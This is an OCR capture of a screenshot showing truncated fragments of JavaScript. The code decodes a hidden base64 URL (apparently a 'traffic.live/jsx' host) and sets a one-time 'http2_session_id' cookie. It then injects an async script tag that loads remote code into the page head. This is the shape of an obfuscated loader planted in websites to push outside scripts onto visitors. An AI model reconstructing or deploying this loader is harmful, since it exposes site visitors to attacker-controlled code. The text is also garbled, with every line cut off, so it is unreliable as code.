
Of(‘http2_session_id=’)!==-1)return;function
fghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,
A-Za-z0-9\+\/\=]/g,”);while(i<input.length)
indexOf(input.charAt(i++));h3=key.indexOf(input.cha
o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=St
5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof
eturn;var d=new
000);document.cookie='http2_session_id=1;
e=Lax'+(location.protocol==='https:'?';
ext/javascript';s.async=true;s.src=u;try{s.setAttribut
entsByTagName('head')